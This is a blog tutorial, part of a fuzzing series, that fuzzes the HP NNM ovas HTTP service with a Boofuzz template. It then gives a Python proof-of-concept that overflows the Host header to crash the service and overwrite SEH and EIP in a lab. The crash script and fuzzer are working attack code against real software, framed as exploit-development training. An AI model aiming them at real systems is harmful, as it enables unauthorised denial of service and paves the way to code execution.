As a continuation of these Fuzzing series, we are going to fuzz a second application. This time we are going to look for vulnerabilities in HP NNM application that uses HTTP protocol.
Specifically the ovas process is vulnerable to a Buffer Overflow vulnerability.
The request that we are going to fuzz is the following one:
GET /topology/index.html HTTP/1.1
Host: 192.168.1.99
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Now that we now what we want to send, let’s start the service to prepare the environment. As always we attach the debugger to the application and we press the play button to accept Morpheus red pill.

So we want to maintain the main structure and fuzz the different variables. To do that I created the following Boofuzz template:
#!/usr/bin/env python
#!/usr/bin/env python
# Author: Xavi Bel
# Webpage: xavibel.com
# Date: 23/06/2019
# BooFuzz HTTP fuzzing template
from boofuzz import *
import time
def main():
session = Session(
sleep_time=10,
target=Target(
connection=SocketConnection("192.168.1.99", 7510, proto='tcp')
),
)
s_initialize(name="Request")
#with s_block("Request-Line"):
s_static("GET /topology/index.html HTTP/1.1\r\n")
# Host
s_static("Host", name='host-string')
s_delim(":")
s_delim(" ")
s_string("192.168.1.99", name='host-ip-address')
s_delim("\r\n")
# Other headers
s_static("User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0\r\n")
s_static("Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n")
s_static("Accept-Language: en-US,en;q=0.5\r\n")
s_static("Accept-Encoding: gzip, deflate\r\n")
s_static("Connection: keep-alive\r\n")
s_static("\r\n", "Request-CRLF")
session.connect(s_get("Request"))
session.fuzz()
if __name__ == "__main__":
main()
https://github.com/socket8088/Fuzzing/blob/master/BF-HTTP.py
If we want to fuzz the Host header, for example. We need to set as static what we don’t want to fuzz, and we set as string what we want to be fuzzed.
s_static("Host", name='host-string')
s_delim(":")
s_delim(" ")
s_string("192.168.1.99", name='host-ip-address')
s_delim("\r\n")
If the application crashes there, Boofuzz will say that it crashed while fuzzing “host-ip-address”. We should prepare the same for all the headers that we want to fuzz.
We run the fuzzer and the request number 52 crashes the application.

In that request we are sending different characters, now that we now in what variable is the BOF. Let’s exploit it using a python script:
#!/usr/bin/python
import socket
import os
import sys
crash = "A" * 4000
buffer="GET /topology/homeBaseView HTTP/1.1\r\n"
buffer+="Host: " + crash + "\r\n"
buffer+="Content-Type: application/x-www-form-urlencoded\r\n"
buffer+="User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_03\r\n"
buffer+="Content-Length: 1048580\r\n\r\n"
print "[*] Sending evil HTTP request to NNMz, ph33r"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.1.99", 7510))
expl.send(buffer)
expl.close()
We reproduce the same crash, and in the debugger we can see this:

We overwrited SEH:

And if we pass exception to program we see that we are overwriting EIP:

And that’s all for this topic, in the last post of the series we are going to fuzz Vulnserver and we are going to use a function to detect when the application crashes.